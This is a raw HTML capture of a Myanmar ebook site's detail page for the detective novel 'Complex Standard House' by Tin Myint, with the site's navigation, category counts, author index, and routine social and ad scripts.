

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/book_reader.html?file=39560
body_size: 8503
content:

<!DOCTYPE html>

<html>



    <head>

    	<title>Myanmar Book Download</title>

		
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">
    </head>

    

    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        

        <!-- Start Logo Section -->

            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>

        <!-- End Logo Section -->

        	

            <!-- Start Main Body Section -->

                <!-- Start Team Member Section -->

                            <div class="container" style="background-color:#FFF; margin-top:20px;">

                            	<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                    <div class="row">

                                        <div class="section-title text-center">

                                            <h3>Complex Standard House</h3>

                                            <p><a href="index.html">Home</a> / <a href="ebook.html">Ebook</a> / <a href='Detective'>Detective</a> and <a href='Novels'>Novels</a></p>

                                        </div>

                                    </div>

                                    <div class="row">

                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">

                                              <img src="https://www.mmbookdownload.com/img/cover/COB11538.jpg" class="img-thumbnail"> <br>

                                               <!--<div class="fb-like" data-href="http:///book_download.php?file=" data-width="100%" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true" data-colorscheme="light"></div>-->
                                        </div>                                        

                                        <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                            <img src='2title.php?title="\u101e\u1015\u103c\u1010\u1039\u1021\u1030 \u101b\u102d\u1015\u1039\u1021\u102d\u1019\u1039 (\u1010\u1004\u1039\u103b\u1019\u1004\u1039\u1037)"&size=10' class='img-responsive'/> 
												Complex Standard House <br>

                                                 Author : <a href="author-tin-myint.html">Tin Myint</a><br>

                                                <span class="fsty1">Category : </span><a  class='badge' href='Detective'>Detective</a> <a  class='badge' href='Novels'>Novels</a>
                                       		<br><br>                                                                                   

                                              	<div class="post-details">

                                                    <ul>

                                                        <li><i class="fa fa-calendar"></i> : 04-Dec-2020</li>

                                                        <li><i class="fa fa-male"></i> View: 6068</li>

                                                        <li><i class="fa fa-file"></i> : 7.55 MB</li>

                                                    </ul>

                                                </div>
                                                 <div class="fb-like" 
                                                    data-href="http://www.mmbookdownload.com/book_reader.html?file=39560"
                                                    data-layout="standard" 
                                                    data-action="like" 
                                                    data-show-faces="true" data-share="true" data-colorscheme="light">
                                                  </div>

                                                <br>                                                                                

                                           <div class="footer-social2">

                                                    <ul>
														<li><a href="download-39560.html"><i class="fa fa-download"></i> Download Here</a></li>
                                                        <li style="margin-top:5px;"><a href="contact.html?fcode=39560"><i class="fa fa-envelope-o"></i> Report Feedback</a></li>

                                                    </ul>

                                                </div>  

                                            <br>

                                        </div> 

                                     </div>

                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									 		<iframe src="book_link.php?file=39560" style="width:100%; height:750px;" frameborder="0"></iframe>
										</div>
									</div>                                   

                                    		                                    

                                    
	

                                    <!-- End Body -->

                            </div>

                            

                            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">

                            	<div  class="row">

<table cellpadding="3" cellspacing="3"  width="100%" >
<tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Agricultural " >
                    <h5>Agricultural <span class="badge">49</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Astrology " >
                    <h5>Astrology <span class="badge">62</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Business " >
                    <h5>Business <span class="badge">110</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Comic " >
                    <h5>Comic <span class="badge">942</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Detective " >
                    <h5>Detective <span class="badge">401</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Dictionary " >
                    <h5>Dictionary <span class="badge">31</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="English " >
                    <h5>English <span class="badge">23</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Fun " >
                    <h5>Fun <span class="badge">679</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Health " >
                    <h5>Health <span class="badge">185</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="History " >
                    <h5>History <span class="badge">454</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Knowledge " >
                    <h5>Knowledge <span class="badge">3335</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Language " >
                    <h5>Language <span class="badge">261</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Magazine " >
                    <h5>Magazine <span class="badge">730</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Martial-Art " >
                    <h5>Martial-Art <span class="badge">656</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Musical " >
                    <h5>Musical <span class="badge">22</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Mystery " >
                    <h5>Mystery <span class="badge">503</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Novels " >
                    <h5>Novels <span class="badge">7254</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Other " >
                    <h5>Other <span class="badge">292</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Poem " >
                    <h5>Poem <span class="badge">150</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Politics " >
                    <h5>Politics <span class="badge">28</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Rare " >
                    <h5>Rare <span class="badge">76</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Religion " >
                    <h5>Religion <span class="badge">1302</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Technical " >
                    <h5>Technical <span class="badge">170</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Thriller " >
                    <h5>Thriller <span class="badge">1871</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Translation " >
                    <h5>Translation <span class="badge">746</span> </h5>                
                </a>
            </td>
		       </table>
</div>

<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<table>
<tr>
	<td>
    <div class="col-sm-12 col-xs-12 col-md-4 col-lg-4">
       <button type = "button" class = "btn dropdown-toggle" id = "dropdownMenu1" data-toggle = "dropdown">
          Articles <span class = "caret"></span>
       </button>   
       <ul class = "dropdown-menu" role = "menu" aria-labelledby = "dropdownMenu1">
				<!--                    <li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="articles.html?type="></a></li>
                -->
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-religion">Religion</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-health">Health</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="General">General</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Technology">Technology</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-business">Business</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Political">Political</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Culture">Culture</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Education">Education</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Entertainment">Entertainment</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Travel">Travel</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-history">History</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-lifestyle">Lifestyle</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-environment">Environment</a></li>
       </ul>
   </div>
   <div class="col-sm-12 col-xs-12 col-md-8 col-lg-8">
		<a href="articles.html" ><img src="img/mnu_article_1.gif"  height="37" /></a>
   </div> 
   </td>
</tr>
</table>
</div>
</div>
<br />
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<h4>
    <a href="ebook.html">
  <span class="glyphicon glyphicon-screenshot"></span>&nbsp;Top 10 Book Downloads
    </a>
 </h4>
<div class = "panel-group" id = "accordion">
</div>
</div></div>
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
   <h4>
            <a href="author.html">
          <span class="glyphicon glyphicon-search"></span>&nbsp;Author Name Search
            </a>
         </h4>
<ul class="nav nav-tabs">
  <li class="active"><a aria-expanded="true" href="#home" data-toggle="tab">English</a></li>
  <li class=""><a aria-expanded="false" href="#profile" data-toggle="tab">Myanmar</a></li>
</ul>
<div id="myTabContent" class="tab-content">
  <div class="tab-pane fade active in" id="home">
    <div id="paging"> <br>
			<!-- start of indexing -->
                        	<div align="center">
           		        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#A">A</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#B">B</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#C">C</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#D">D</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#E">E</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#F">F</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#G">G</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#H">H</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#I">I</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#J">J</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#K">K</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#L">L</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#M">M</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#N">N</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#O">O</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#P">P</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Q">Q</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#R">R</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#S">S</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#T">T</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#U">U</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#V">V</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#W">W</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#X">X</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Y">Y</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Z">Z</a>&nbsp;
				                </div>
                </div> <!-- end of indexing -->
               <!-- end of listing -->
  </div>
  <div class="tab-pane fade" id="profile"> 
  <br>
 <div align="center">
           		        			<a  href="author.html?name=m#1" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_1.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#2" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_2.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#3" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_3.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#4" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_4.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#5" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_5.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#6" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_6.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#7" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_7.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#8" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_8.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#9" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_9.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#10" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_10.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#11" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_11.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#12" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_12.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#13" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_13.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#14" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_14.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#15" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_15.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#16" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_16.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#17" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_17.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#18" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_18.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#19" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_19.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#20" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_20.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#21" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_21.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#22" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_22.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#23" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_23.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#24" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_24.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#25" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_25.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#26" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_26.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#27" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_27.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#28" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_28.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#29" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_29.gif' border="0" class="img-thumbnail"></a>&nbsp;
